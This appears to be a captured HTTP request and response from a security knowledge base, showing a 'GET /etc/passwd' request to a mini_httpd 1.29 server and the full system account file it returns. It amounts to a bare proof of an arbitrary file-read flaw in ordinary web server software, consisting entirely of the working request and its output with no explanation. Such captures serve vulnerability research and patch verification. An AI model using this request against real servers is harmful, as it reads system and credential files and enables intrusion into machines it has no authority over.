 Request
Raw Headers Hex
GET /etc/passwd HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 Ok
Server: mini_httpd/1.29 23May2018
Date: Thu, 01 Nov 2018 15:39:19 GMT
Content-Type: text/plain; charset=UTF-8
Content-Length: 1197
Last-Modified: Thu, 11 Oct 2018 00:00:00 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
'零组资料文库'